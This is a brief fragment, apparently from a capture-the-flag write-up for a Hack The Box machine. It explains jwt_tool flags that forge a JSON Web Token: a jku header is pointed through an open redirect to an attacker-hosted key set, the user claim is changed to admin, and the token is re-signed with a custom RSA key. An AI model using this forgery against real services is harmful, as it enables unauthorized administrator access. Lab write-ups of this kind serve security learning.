 -I = inject in to the provided token
-hc jku = tell it we are changing the existing header claim called jku
-hv http://hackmedia.htb/static/../redirect/?url=10.10.14.241/jwks.json = use the redirect we found earlier to point to Kali
-pc user = tell it we are changing the existing payload claim called user
-pv admin = set payload value to admin
-S rs256 = set signature to RSA 256
-pr jwttool_custom_private_RSA.pem = use the custom generated private RSA key to sign